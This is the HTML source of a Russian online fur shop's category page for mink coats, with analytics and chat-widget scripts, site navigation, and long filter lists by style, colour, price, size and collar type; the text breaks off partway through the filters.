

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://meha.biz/shubyi-iz-norki
body_size: 14637
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]>
<html dir="ltr" lang="ru" class="ie8"><![endif]-->
<!--[if IE 9 ]>
<html dir="ltr" lang="ru" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="ru">
<!--<![endif]-->
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <title>Норковые шубы - недорого купить шубу из норки в Москве, каталог с ценами</title>
    <base href="https://meha.biz/"/>
            <meta name="description" content="Покупайте шубы из норки напрямую от производителя! Высококлассные меховые норковые шубки в каталоге интернет-магазина. Продажа в кредит, приятные цены на мех. Доставка по Москве, звоните ☎ +7 (495) 507-19-90."/>
            <link href="https://fonts.googleapis.com/css?family=Roboto:400,700&display=swap&subset=cyrillic" rel="stylesheet">
    <link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css"/>
    <link href="catalog/view/theme/default/stylesheet/mystyle.css?v=19" rel="stylesheet">
            <link href="catalog/view/theme/default/stylesheet/art6.filter.css" type="text/css" rel="stylesheet" media="screen"/>
        <script src="catalog/view/javascript/jquery/jquery-2.2.4.min.js" type="text/javascript"></script>
            <link href="https://meha.biz/shubyi-iz-norki" rel="canonical"/>
            <link href="https://meha.biz/shubyi-iz-norki?page=2" rel="next"/>
            <link href="https://meha.biz/image/catalog/favicon.png" rel="icon"/>
                <script src="catalog/view/javascript/art6.filter.js" type="text/javascript"></script>
       <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-47613235-11"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-47613235-11');
  gtag('set', {'user_id': 'USER_ID'}); // /* Создание идентификатора пользователя */
  setTimeout(function(){gtag('event', location.pathname, {'event_category': 'Новый посетитель'});}, 15000); /* Точный показатель отказов */

</script>
<meta name="yandex-verification" content="b4764c421f69a4eb" />
<script>
    setTimeout(function () { 
 
s = document.createElement('script');
s.src = '//code.jivosite.com/widget.js';
s.setAttribute("jv-id", "5o8YIXBrhk");
s.async = true;
s.onload = function () {
     document.dispatchEvent(new CustomEvent('scroll'))
}
document.body.appendChild(s);
 
 }, 5000)
</script>
<meta name="yandex-verification" content="2c5e1952bc0132ad" />

	<style>
		.product-filter-button { display:none; }
		@media (max-width: 767px) {
			#column-left { display:block!important; }
			#column-left > * { display:none!important; }
			#column-left .art6-filter { display:block!important; }
			body.filter { overflow:hidden; }
			body.filter::before { content:"";position:fixed;width:100%;height:100%;background-color:rgba(0,0,0,0.4);z-index:99998; }
			.product-filter-button { display:block;margin-bottom:20px; }
			.product-filter-button a { color:white;font-size:14px;text-decoration:none;background-color:#6f81bb;cursor:pointer;display:block;width:100%;height:30px;line-height:30px;padding-left:15px; }
			.product-filter-button a:hover { background-color:#5f71ab; }
			.art6-filter { position:fixed;top:0;left:-100%;z-index:99999;width:calc(100% - 40px);max-width:360px;padding:15px 15px;background-color:white;border-right:1px solid #ccc;margin-top:0; }
			.art6-filter { height:100%;overflow:auto;-webkit-transition:0.3s;-moz-transition:0.3s;-ms-transition:0.3s;-o-transition:0.3s;transition:0.3s; }
			.art6-filter.active { left:0; }
			.art6-filter__form-box__slider {display:none; }
		}
	</style>
			
</head>
<body class="product-category-75 addscr">
<header>
   <div class="container">
        <div class="logotip">
            <a href="https://meha.biz/"><img src="https://meha.biz/image/catalog/logo-mb18.png" title="Дисконт Меха" alt="Дисконт Меха" class="img-responsive"/></a>
        </div>

            <div class="telephone contactblock">
                <div class="number">
                    <a href="tel:+74955071990" class="pnumb">+7 495 507 19 90</a>
                    <button data="modcall" class="vyzov btn-link btn-block">Заказать звонок</button>
                </div>
                <span class="btn searchtoggle toggle-next"><i class="fa fa-search"></i></span>
                <div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Поиск" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="fa fa-search"></i></button>
  </span>
</div>                <div id="cart" class="btn-group padd0">
    <button data-toggle="dropdown" data-loading-text="Загрузка..." class="btn toggle-next cart-total-content"><i class="fa fa-heart"></i>
<span id="cart-total"><span>0</span></span>
 <div class="basket"></div>
    </button>
    
    <ul class="dropdown-menu pull-right">
                    <li>
                <p class="text-center">Ваша корзина пуста!</p>
            </li>
            </ul>
</div>
                <div class="lkab"><i class="fa fa-user toggle-next"></i>
                        <ul class="dropdown-menu">
                                                        <li><a href="https://meha.biz/create-account">Регистрация</a></li>
                            <li><a href="https://meha.biz/login">Авторизация</a></li>
                                                    </ul>
                </div>
            </div>
        <div class="h-center">

     <div class="header-address"><span class="t">Адрес магазина:</span><span>20 шагов от <img src="/image/metro-icon.png" alt="Магазин рядом с метро"> Проспект Вернадского, дом 39</span></div>
     <nav id="menu" class="links-top minemenu menu">
    
    <button type="button" class="btn menutoggle"><i class="fa fa-bars"></i></button>
    <ul class="nav navbar-nav">
        <li class="parent">
            <span class="toggle cat transition bg">Каталог</span>
            <div class="dropdown-menu child">
                <ul class="list-unstyled">
                                            <li><a class="transition bg" href="https://meha.biz/shubyi-iz-norki/">Норковые шубы</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/big-norka/">Норка большие размеры</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/shuby-kunica/">Шубы из куницы</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/eco-meh/">Экомех</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/shubyi-iz-mutona/">Шубы из мутона</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/shubyi-iz-krolika/">Шубы из кролика</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/mehovie-zhileti/">Меховые жилеты</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/dublenki/">Дубленки</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/kozha/">Кожа</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/mehovie-shapki/">Меховые шапки</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/palto/">Пальто</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/puhoviki-zhenskie/">Пуховики</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/shubi-iz-nutrii/">Шубы из нутрии</a></li>
                                            <li><a class="transition bg" href="https://meha.biz/shuby-iz-pesca/">Шубы из песца</a></li>
                                    </ul>
            </div>
        </li>

        
        <li><a href="/akcii/" class="transition bg akcii" style="color:red">Акции</a></li>
        <li class="last"><a class="transition bg" href="https://meha.biz/kontacty">Адрес магазина</a></li>
    </ul>
    
</nav>
</div>
    </div></div>
</header><div class="container category">
   
    <ul class="breadcrumb b1">
                    <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://meha.biz/"><span itemprop="title"><i class="fa fa-home"></i></span></a></li>                    			<li itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><span itemprop="title">Норковые шубы</span></li>
			            </ul>
    
<div id="content">
<button type="button" class="btn filtertoggle toggle-next"><i class="fa fa-filter"></i></button>
<div class="filterform">
    <div class="filteritem sort">
        <div class="togglefn" data="">Сортировка:</div>
        <ul class="hideitem hidden">
                                        <li><a href="https://meha.biz/shubyi-iz-norki?sort=p.sort_order&amp;order=ASC">По умолчанию</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?sort=pd.name&amp;order=ASC">Название (А - Я)</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?sort=pd.name&amp;order=DESC">Название (Я - А)</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?sort=p.price&amp;order=ASC">Цена (низкая &gt; высокая)</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?sort=p.price&amp;order=DESC">Цена (высокая &gt; низкая)</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?sort=p.model&amp;order=ASC">Модель (А - Я)</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?sort=p.model&amp;order=DESC">Модель (Я - А)</a></li>
                                </ul>
    </div>
    <div class="filteritem sort">
        <div class="togglefn" data="">Показать:</div>
        <ul class="hideitem hidden">
                                        <li><a href="https://meha.biz/shubyi-iz-norki?limit=25">25</a></li>
                                                    <li class="active"><a href="https://meha.biz/shubyi-iz-norki?limit=32">32</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?limit=50">50</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?limit=75">75</a></li>
                                                    <li><a href="https://meha.biz/shubyi-iz-norki?limit=100">100</a></li>
                                </ul>
    </div>
    <div class="filteritem cat">
<div class="togglefn" data=""><i class="fa fa-bars"></i> Вид изделия</div>
  <div class="list-group hideitem hidden">
      <a href="https://meha.biz/shubyi-iz-norki/" class="list-group-item active">Норковые шубы</a>
        <a href="https://meha.biz/big-norka/" class="list-group-item">Норка большие размеры</a>
        <a href="https://meha.biz/shuby-kunica/" class="list-group-item">Шубы из куницы</a>
        <a href="https://meha.biz/eco-meh/" class="list-group-item">Экомех</a>
        <a href="https://meha.biz/shubyi-iz-mutona/" class="list-group-item">Шубы из мутона</a>
        <a href="https://meha.biz/shubyi-iz-krolika/" class="list-group-item">Шубы из кролика</a>
        <a href="https://meha.biz/mehovie-zhileti/" class="list-group-item">Меховые жилеты</a>
        <a href="https://meha.biz/rasprodazha-norka/" class="list-group-item"> Распродажа шуб из норки</a>
        <a href="https://meha.biz/dublenki/" class="list-group-item">Дубленки</a>
        <a href="https://meha.biz/kozha/" class="list-group-item">Кожа</a>
        <a href="https://meha.biz/mehovie-shapki/" class="list-group-item">Меховые шапки</a>
        <a href="https://meha.biz/palto/" class="list-group-item">Пальто</a>
        <a href="https://meha.biz/puhoviki-zhenskie/" class="list-group-item">Пуховики</a>
        <a href="https://meha.biz/shubi-iz-nutrii/" class="list-group-item">Шубы из нутрии</a>
        <a href="https://meha.biz/shuby-iz-pesca/" class="list-group-item">Шубы из песца</a>
        <a href="https://meha.biz/eco-meh-optom/" class="list-group-item">Экомех оптом</a>
    </div>
</div>
<div class="filteritem cat sub-75">
<div class="togglefn" data=""><i class="fa fa-bars"></i> Фасон</div>
  <div class="list-group hideitem hidden">
      <a href="https://meha.biz/shubyi-iz-norki/norka-kapushon/" class="list-group-item">С капюшоном (245)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-modie/" class="list-group-item">Модные (183)</a>
        <a href="https://meha.biz/shubyi-iz-norki/klassika/" class="list-group-item">классика (154)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-vorotnik/" class="list-group-item">С воротником (139)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-poperechka/" class="list-group-item">Поперечные (137)</a>
        <a href="https://meha.biz/shubyi-iz-norki/pudra/" class="list-group-item">Пудра (54)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-dlinnie/" class="list-group-item">Длинные (36)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-avtoledy/" class="list-group-item">Автоледи (29)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-korotkie/" class="list-group-item">Короткие (28)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-italy/" class="list-group-item">Из Италии (26)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-skandinav/" class="list-group-item">Скандинавские (25)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-greciya/" class="list-group-item">Из Греции (25)</a>
        <a href="https://meha.biz/shubyi-iz-norki/elitnaya-norka/" class="list-group-item">Элитная норка (24)</a>
        <a href="https://meha.biz/shubyi-iz-norki/letuchaja-mysh/" class="list-group-item">Летучая мышь (23)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-polushubok/" class="list-group-item">Полушубок (22)</a>
        <a href="https://meha.biz/shubyi-iz-norki/balon/" class="list-group-item">Балон (21)</a>
        <a href="https://meha.biz/shubyi-iz-norki/trapecija/" class="list-group-item">трапеция (17)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-palto/" class="list-group-item">Пальто (15)</a>
        <a href="https://meha.biz/shubyi-iz-norki/moskvichka/" class="list-group-item">Москвичка (14)</a>
        <a href="https://meha.biz/shubyi-iz-norki/pod-pojas/" class="list-group-item">под пояс (13)</a>
        <a href="https://meha.biz/shubyi-iz-norki/palto-diagonal/" class="list-group-item">Пальто-диагональ (12)</a>
        <a href="https://meha.biz/shubyi-iz-norki/rospusk/" class="list-group-item">Роспуск (12)</a>
        <a href="https://meha.biz/shubyi-iz-norki/kimono/" class="list-group-item">Кимоно (12)</a>
        <a href="https://meha.biz/shubyi-iz-norki/french%20/" class="list-group-item">френч  (11)</a>
        <a href="https://meha.biz/shubyi-iz-norki/zaket/" class="list-group-item">Жакет (10)</a>
        <a href="https://meha.biz/shubyi-iz-norki/babochka/" class="list-group-item">Бабочка (10)</a>
        <a href="https://meha.biz/shubyi-iz-norki/kurtki-iz-norki/" class="list-group-item">Куртки из норки (10)</a>
        <a href="https://meha.biz/shubyi-iz-norki/transformer/" class="list-group-item">трансформер (8)</a>
        <a href="https://meha.biz/shubyi-iz-norki/raskleshennaja/" class="list-group-item">расклешенная (8)</a>
        <a href="https://meha.biz/shubyi-iz-norki/plastina/" class="list-group-item">Пластина (7)</a>
        <a href="https://meha.biz/shubyi-iz-norki/svinger/" class="list-group-item">Свингер (5)</a>
        <a href="https://meha.biz/shubyi-iz-norki/baletki/" class="list-group-item">Балетки (5)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-nedorogo/" class="list-group-item">Недорогие (5)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-bolero/" class="list-group-item">Болеро (4)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-rasprodaja/" class="list-group-item">Распродажа (4)</a>
        <a href="https://meha.biz/shubyi-iz-norki/kuliska/" class="list-group-item">Кулиска (3)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-shishki/" class="list-group-item">Шишки (3)</a>
        <a href="https://meha.biz/shubyi-iz-norki/norka-kokon/" class="list-group-item">Кокон (3)</a>
        <a href="https://meha.biz/shubyi-iz-norki/shanel/" class="list-group-item">Шанель (3)</a>
        <a href="https://meha.biz/shubyi-iz-norki/sviter/" class="list-group-item">Свитер (2)</a>
        <a href="https://meha.biz/shubyi-iz-norki/rubashka/" class="list-group-item">Рубашка (2)</a>
        <a href="https://meha.biz/shubyi-iz-norki/romashka/" class="list-group-item">Ромашка (2)</a>
        <a href="https://meha.biz/shubyi-iz-norki/kusochki/" class="list-group-item">кусочки (2)</a>
        <a href="https://meha.biz/shubyi-iz-norki/vjazannye/" class="list-group-item">вязанные (2)</a>
        <a href="https://meha.biz/shubyi-iz-norki/kuliska-trafaret/" class="list-group-item">Кулиска-трафарет (1)</a>
        <a href="https://meha.biz/shubyi-iz-norki/pritalennaja/" class="list-group-item">приталенная (1)</a>
        <a href="https://meha.biz/shubyi-iz-norki/gode2/" class="list-group-item">Годе (1)</a>
        <a href="https://meha.biz/shubyi-iz-norki/kolokolchik2/" class="list-group-item">колокольчик (0)</a>
        <a href="https://meha.biz/shubyi-iz-norki/kleopatra/" class="list-group-item">клеопатра (0)</a>
    </div>
</div>
<div class="filteritem cat sub-colors">
<div class="togglefn" data=""><i class="fa fa-bars"></i> Цвет</div>
<div class="list-group hideitem hidden">
<a href="https://meha.biz/shubyi-iz-norki/chernyj/" class="list-group-item">Черный (130)</a>
<a href="https://meha.biz/shubyi-iz-norki/grafit/" class="list-group-item">Графит (95)</a>
<a href="https://meha.biz/shubyi-iz-norki/norka-mahagon/" class="list-group-item">Норка махагон (90)</a>
<a href="https://meha.biz/shubyi-iz-norki/seryj/" class="list-group-item">Серый (85)</a>
<a href="https://meha.biz/shubyi-iz-norki/belaya-norka/" class="list-group-item">Белая норка (22)</a>
<a href="https://meha.biz/shubyi-iz-norki/bezhevye/" class="list-group-item">Бежевый (17)</a>
<a href="https://meha.biz/shubyi-iz-norki/korichnevyj/" class="list-group-item">Коричневый (17)</a>
<a href="https://meha.biz/shubyi-iz-norki/oreh/" class="list-group-item">Орех (14)</a>
<a href="https://meha.biz/shubyi-iz-norki/lavanda/" class="list-group-item">Лаванда (11)</a>
<a href="https://meha.biz/shubyi-iz-norki/ugol/" class="list-group-item">Уголь (11)</a>
<a href="https://meha.biz/shubyi-iz-norki/shokolad/" class="list-group-item">Шоколад (9)</a>
<a href="https://meha.biz/shubyi-iz-norki/kremovyj/" class="list-group-item">Кремовый (7)</a>
<a href="https://meha.biz/shubyi-iz-norki/kappuchino/" class="list-group-item">Капучино (7)</a>
<a href="https://meha.biz/shubyi-iz-norki/zhemchug/" class="list-group-item">Жемчуг (5)</a>
<a href="https://meha.biz/shubyi-iz-norki/golubaya-norka/" class="list-group-item">Голубая норка (5)</a>
<a href="https://meha.biz/shubyi-iz-norki/krestovka/" class="list-group-item">Крестовка (4)</a>
<a href="https://meha.biz/shubyi-iz-norki/sapfir/" class="list-group-item">Сапфир (3)</a>
<a href="https://meha.biz/shubyi-iz-norki/degrade/" class="list-group-item">Деграде (3)</a>
<a href="https://meha.biz/shubyi-iz-norki/olivkovye/" class="list-group-item">Оливковый (2)</a>
<a href="https://meha.biz/shubyi-iz-norki/rozovyj/" class="list-group-item">Розовый (2)</a>
<a href="https://meha.biz/shubyi-iz-norki/kolotyj-led/" class="list-group-item">Колотый лед (2)</a>
<a href="https://meha.biz/shubyi-iz-norki/mokko/" class="list-group-item">Мокко (2)</a>
<a href="https://meha.biz/shubyi-iz-norki/neon/" class="list-group-item">Неон (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/sinyaya-norka/" class="list-group-item">Синий (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/leopard/" class="list-group-item">Леопард (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/klenovy-list/" class="list-group-item">Кленовый лист (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/dolmatin/" class="list-group-item">Долматин (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/norka-bordo/" class="list-group-item">Бордо (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/mjata/" class="list-group-item">Мята (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/electric/" class="list-group-item">Электрик (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/goluboj/" class="list-group-item">Голубой (1)</a>
<a href="https://meha.biz/shubyi-iz-norki/fialkovyj/" class="list-group-item">Фиалковый (0)</a>
<a href="https://meha.biz/shubyi-iz-norki/palevyj/" class="list-group-item">Палевый (0)</a>
<a href="https://meha.biz/shubyi-iz-norki/chajnaja-roza/" class="list-group-item">Чайная роза (0)</a>
</div>
</div>

<div class="art6-filter">
<!--ul class="nav nav-tabs">
<div class="openpctab" data="item999">Цена</div>
<div class="openpctab" data="item13">Размер</div>
<div class="openpctab" data="item17">Тип воротника</div>
<div class="openpctab" data="item16">Длина</div>
</ul-->
	<form class="art6-filter__form " name="art6-filter" action="https://meha.biz/shubyi-iz-norki" method="get" enctype="multipart/form-data">
									<div class="art6-filter__form-box art6-filter__form-box--slider filteritem" id="item999">
					<div class=" togglefn" data="">Цена:</div>
<div class="art6-filter__form-box__params hideitem hidden">
					<div class="art6-filter__form-box__params">
						<div class="art6-filter__form-box__params-item art6-filter__form-box__params-item--from">
							<label for="arFilter_S_999_FROM" class="art6-filter__form-box__params-item__title">От</label>
							<input type="text" name="arFilter_S_999_FROM" value="37000" id="arFilter_S_999_FROM">
						</div>
						<div class="art6-filter__form-box__params-item art6-filter__form-box__params-item--to">
							<label for="arFilter_S_999_TO" class="art6-filter__form-box__params-item__title">До</label>
							<input type="text" name="arFilter_S_999_TO" value="248000" id="arFilter_S_999_TO">
						</div>
					</div>
					<div class="art6-filter__form-box__slider" data-min="37000" data-max="248000">
						<div class="art6-filter__form-box__slider-before"></div>
						<div class="art6-filter__form-box__slider-after"></div>
						<div class="art6-filter__form-box__slider-buttons">
							<span class="art6-filter__form-box__slider-buttons__from"></span>
							<span class="art6-filter__form-box__slider-buttons__to"></span>
						</div>
						<div class="art6-filter__form-box__slider-text">
							<span class="art6-filter__form-box__slider-text__from">37000</span>
							<span class="art6-filter__form-box__slider-text__to">248000</span>
						</div>
					</div>
</div>
				</div>
				
				
				
												<div class="art6-filter__form-box art6-filter__form-box--check filteritem">
										<div class="art6-filter__form-box__title togglefn">Размер</div>
					<div class="art6-filter__form-box__params hideitem  hideitem hidden">
																		<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_0" class="art6-filter__form-box__params-item__title"></label>
								<input type="checkbox" name="arFilter_C_13_0" value="" id="arFilter_C_13_0">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_1" class="art6-filter__form-box__params-item__title">38</label>
								<input type="checkbox" name="arFilter_C_13_1" value="38" id="arFilter_C_13_1">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_2" class="art6-filter__form-box__params-item__title">40</label>
								<input type="checkbox" name="arFilter_C_13_2" value="40" id="arFilter_C_13_2">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_3" class="art6-filter__form-box__params-item__title">42</label>
								<input type="checkbox" name="arFilter_C_13_3" value="42" id="arFilter_C_13_3">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_4" class="art6-filter__form-box__params-item__title">44</label>
								<input type="checkbox" name="arFilter_C_13_4" value="44" id="arFilter_C_13_4">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_5" class="art6-filter__form-box__params-item__title">46</label>
								<input type="checkbox" name="arFilter_C_13_5" value="46" id="arFilter_C_13_5">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_6" class="art6-filter__form-box__params-item__title">48</label>
								<input type="checkbox" name="arFilter_C_13_6" value="48" id="arFilter_C_13_6">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_7" class="art6-filter__form-box__params-item__title">50</label>
								<input type="checkbox" name="arFilter_C_13_7" value="50" id="arFilter_C_13_7">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_8" class="art6-filter__form-box__params-item__title">52</label>
								<input type="checkbox" name="arFilter_C_13_8" value="52" id="arFilter_C_13_8">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_9" class="art6-filter__form-box__params-item__title">52 </label>
								<input type="checkbox" name="arFilter_C_13_9" value="52 " id="arFilter_C_13_9">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_10" class="art6-filter__form-box__params-item__title">54</label>
								<input type="checkbox" name="arFilter_C_13_10" value="54" id="arFilter_C_13_10">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_11" class="art6-filter__form-box__params-item__title">56</label>
								<input type="checkbox" name="arFilter_C_13_11" value="56" id="arFilter_C_13_11">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_12" class="art6-filter__form-box__params-item__title">58</label>
								<input type="checkbox" name="arFilter_C_13_12" value="58" id="arFilter_C_13_12">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_13" class="art6-filter__form-box__params-item__title">60</label>
								<input type="checkbox" name="arFilter_C_13_13" value="60" id="arFilter_C_13_13">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_14" class="art6-filter__form-box__params-item__title">62</label>
								<input type="checkbox" name="arFilter_C_13_14" value="62" id="arFilter_C_13_14">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_15" class="art6-filter__form-box__params-item__title">64</label>
								<input type="checkbox" name="arFilter_C_13_15" value="64" id="arFilter_C_13_15">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_16" class="art6-filter__form-box__params-item__title">66</label>
								<input type="checkbox" name="arFilter_C_13_16" value="66" id="arFilter_C_13_16">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_17" class="art6-filter__form-box__params-item__title">68</label>
								<input type="checkbox" name="arFilter_C_13_17" value="68" id="arFilter_C_13_17">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_13_18" class="art6-filter__form-box__params-item__title">70</label>
								<input type="checkbox" name="arFilter_C_13_18" value="70" id="arFilter_C_13_18">
							</div>
											</div>
				</div>
												<div class="art6-filter__form-box art6-filter__form-box--check filteritem">
										<div class="art6-filter__form-box__title togglefn">Тип воротника</div>
					<div class="art6-filter__form-box__params hideitem  hideitem hidden">
																		<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_0" class="art6-filter__form-box__params-item__title"></label>
								<input type="checkbox" name="arFilter_C_17_0" value="" id="arFilter_C_17_0">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_1" class="art6-filter__form-box__params-item__title">Английский воротник</label>
								<input type="checkbox" name="arFilter_C_17_1" value="Английский воротник" id="arFilter_C_17_1">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_2" class="art6-filter__form-box__params-item__title">Английский воротник - куница</label>
								<input type="checkbox" name="arFilter_C_17_2" value="Английский воротник - куница" id="arFilter_C_17_2">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_3" class="art6-filter__form-box__params-item__title">Воротник-куница</label>
								<input type="checkbox" name="arFilter_C_17_3" value="Воротник-куница" id="arFilter_C_17_3">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_4" class="art6-filter__form-box__params-item__title">Капюшон-леопард</label>
								<input type="checkbox" name="arFilter_C_17_4" value="Капюшон-леопард" id="arFilter_C_17_4">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_5" class="art6-filter__form-box__params-item__title">Капюшон-рысь</label>
								<input type="checkbox" name="arFilter_C_17_5" value="Капюшон-рысь" id="arFilter_C_17_5">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_6" class="art6-filter__form-box__params-item__title">Капюшон-чернобурка</label>
								<input type="checkbox" name="arFilter_C_17_6" value="Капюшон-чернобурка" id="arFilter_C_17_6">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_7" class="art6-filter__form-box__params-item__title">Стойка-чернобурка</label>
								<input type="checkbox" name="arFilter_C_17_7" value="Стойка-чернобурка" id="arFilter_C_17_7">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_8" class="art6-filter__form-box__params-item__title">воротник</label>
								<input type="checkbox" name="arFilter_C_17_8" value="воротник" id="arFilter_C_17_8">
							</div>
													<div class="art6-filter__form-box__params-item">
								<label for="arFilter_C_17_9" class="art6-filter__form-box__params-item__title">капюшон</label>
								<input type="checkbox" name="arFilter_C_17_9" value="капюшон" id="arFilter_C_17_9">
							</div>
													<div class="art6-filter__form-box__params-item">
